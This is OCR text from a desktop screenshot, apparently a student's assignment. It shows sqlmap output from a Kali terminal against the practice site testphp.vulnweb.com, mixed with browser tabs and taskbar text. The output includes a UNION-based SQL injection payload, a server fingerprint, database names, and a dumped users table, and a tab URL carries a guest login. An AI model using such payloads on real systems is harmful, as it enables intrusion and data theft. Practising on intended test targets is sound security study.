 110-SP23 C
Mid-Term TAS
Assignment 1
Graded: "Und
Assignment
CentOS-78-64
(2) WhatsApp
(185) Testphp
onworks.net/osessionx05/#/client/REVGQVVMVABjAGRlZmF1bHQ=?username=guest01&password=server0101
Error
Gmail
YouTube
Maps
Translate
News
Upwork-additional-que...
My Job Feed
Word
Models | Django docum...
New Tab
CS50 Manual Pages
Machine View
Applications Places Terminal Thu 13:45 1
root@kali: ~
File Edit View Search Terminal Help
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x71626a7171,0x5878484c6e524257637a4c746544505670756b6b4f734b416
f6c7958427650774e6c657853537751,0x717a707a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- tRzN
---
[13:42:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.1
[13:42:02] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[13:42:02] [INFO] fetching entries of column(s) 'phone' for table 'users' in database 'acuart'
[13:42:02] [INFO] heuristics detected web page charset 'ISO-8859-2'
[13:42:02] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved
number of entries). Falling back to partial UNION technique
[13:42:02] [INFO] used SQL query returns 1 entry
[13:42:03] [INFO] used SQL query returns 1 entry
[13:42:04] [INFO] retrieved: '2323345'
Database: acuart
Table: users
[1 entry]
+---------+
| phone |
+---------+
| 2323345 |
+---------+
[13:42:04] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/testphp.vulnweb.com/dump/acuart/
users.csv'
[13:42:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:42:04 /2023-03-30/
root@kali:~#
Open
Session
Save
Session
Remove Ads
Load my files
Save my files
Icecream
Screen Recorder
Type here to search
21°C Cloudy
10:45 PM
3/30/2023